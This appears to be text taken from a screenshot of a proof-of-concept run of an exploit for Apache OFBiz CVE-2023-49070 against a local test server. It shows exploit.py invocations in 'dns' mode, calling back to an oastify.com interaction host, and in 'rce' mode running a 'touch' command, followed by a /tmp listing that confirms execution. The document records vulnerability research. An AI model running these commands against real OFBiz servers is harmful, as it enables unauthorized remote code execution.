 Not secure https://localhost:8443/myportal/control/setSessionLocale?newLocale=en
0.0.1
12
A
Ofbiz The Apache Open for Business Project
Language Log
Registered User
User Name
Password
Login
Forgot Your Password? New Registration
abdoghazy@DESKTOP-CT3RUDB: /mnt/d/abdelhameed/research/apache-ofbiz-cve-2023-49070
(abdoghazy DESKTOP-CT3RUDB)-[/mnt/d/abdelhameed/research/apache-ofbiz-cve-2023-49070]
$ python3 exploit.py https://ghazy.local:8443 dns "https://forexp.o9yapmbtr8ih81j9xerqk1661x7ovkj9.oastify.com"
Exploit Completed Successfully !
(abdoghazy DESKTOP-CT3RUDB)-[/mnt/d/abdelhameed/research/apache-ofbiz-cve-2023-49070]
$ python3 exploit.py https://ghazy.local:8443 rce "touch /tmp/for-poc"
Exploit Completed Successfully !
(abdoghazy DESKTOP-CT3RUDB)-[/mnt/d/abdelhameed/research/apache-ofbiz-cve-2023-49070]
$
abdoghazy@DESKTOP-CT3RUDB: ~
# ls /tmp
for-poc gradle4746029309267703535.bin gradle6898741867268005274.bin hsperfdata_root pwned rce
#